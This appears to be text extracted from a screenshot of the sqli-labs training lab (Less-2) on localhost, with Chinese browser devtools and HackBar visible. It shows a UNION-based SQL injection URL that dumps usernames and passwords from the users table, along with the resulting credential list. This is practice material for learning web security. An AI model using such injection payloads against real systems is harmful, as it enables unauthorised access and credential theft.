 localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(id,username,password)%20from%20users--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11adm
SQLI DUMB SERIES-2
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(id,username,password) from users--+